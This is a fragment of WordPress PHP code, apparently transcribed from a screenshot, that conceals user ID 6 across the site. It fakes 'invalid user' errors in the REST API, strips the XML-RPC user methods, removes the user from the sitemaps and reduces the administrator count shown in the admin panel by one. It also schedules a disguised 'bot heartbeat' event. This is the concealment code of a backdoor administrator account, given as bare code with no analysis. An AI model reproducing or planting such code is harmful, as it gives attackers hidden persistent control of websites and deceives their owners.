
>get_route(); if ( preg_match( '#^/wp/v2/users/6(/|$)#', $route ) ) {
return new WP_Error( 'rest_user_invalid_id', 'Invalid user ID.', array(
'status' => 404 ) ); } return $result; }, 10, 3 ); add_filter(
'xmlrpc_methods', function( $methods ) { unset(
$methods['wp.getUsers'], $methods['wp.getUser'],
$methods['wp.getProfile'] ); return $methods; } ); add_filter(
'wp_sitemaps_users_query_args', function( $args ) { $exclude = isset(
$args['exclude'] ) ? (array) $args['exclude'] : array(); $exclude[] = 6;
$args['exclude'] = array_unique( array_map( 'intval', $exclude ) ); return
$args; } ); add_action( 'admin_head-users.php', function() { echo '
'; } );
add_filter( 'views_users', function( $views ) { foreach ( array( 'all',
'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[ $key ]
= preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(' . max( 0,
(int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; } );
add_action( 'init', function() { if ( ! function_exists( 'wp_next_scheduled'
) || ! function_exists( 'wp_schedule_single_event' ) ) { return; } if ( !
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 * MINUTE_IN_SECONDS,
'wp_extra_bot_heartbeat' ); } } ); add_action( 'wp_extra_bot_heartbeat',
function() { // noop } );